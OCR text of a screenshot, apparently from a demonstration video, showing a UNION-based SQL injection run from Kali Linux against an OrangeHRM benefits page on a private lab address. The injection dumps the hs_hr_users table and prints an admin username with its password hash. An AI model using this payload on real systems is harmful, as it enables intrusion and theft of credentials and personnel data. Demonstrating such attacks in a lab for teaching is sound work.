 Kali 2.0 [Draaiend] - Oracle VM VirtualBox
Bestand Machine Weergeven Invoer Apparaten Help
Applications Places Iceweasel Thu 15:23 1
Benefits Module - Iceweasel
Benefits Module MD5 - 7e58d53b60... OrangeHRM
192.168.10.30/orangehrm/lib/controllers/CentralController.php?benefitcode=Benefits&action=List_Benefits_Schedule&year=2016' UNION SELECT 1,2,3,4,5,concat(user_name,0x3a,user_pa Search
Payroll Schedule : 2016' UNION SELECT 1,2,3,4,5,concat(user_name,0x3a,user_password) FROM hs_hr_users LIMIT 2,1 --
Check Date Pay Period Pay Period Closes Timesheet Approval Due
5 2 to 3 4 admin:21232f297a57a5a743894a0e4a801fc3
Right Ctrl
NLD 15:23
29-10-2015